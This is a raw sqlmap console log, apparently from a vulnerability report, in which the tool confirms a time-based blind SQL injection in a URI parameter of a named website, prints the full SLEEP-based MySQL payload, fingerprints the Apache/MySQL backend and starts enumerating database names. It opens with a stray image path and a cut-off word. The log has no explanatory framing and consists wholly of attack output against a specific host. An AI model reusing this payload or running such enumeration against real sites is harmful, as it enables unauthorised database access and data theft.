 lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 101 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://app.eben.cn:80/index/appcatf/?q=-1' OR 3 AND (SELECT * FROM
(SELECT(SLEEP(5)))LGOD)-- cLKj21=6 AND 000962=000962 or '2OB6aCe9'='
---
[12:48:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[12:48:12] [INFO] fetching database names
[12:48:12] [INFO] fetching number of databases
[12:48:12] [INFO] retrieved:
[12:48:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y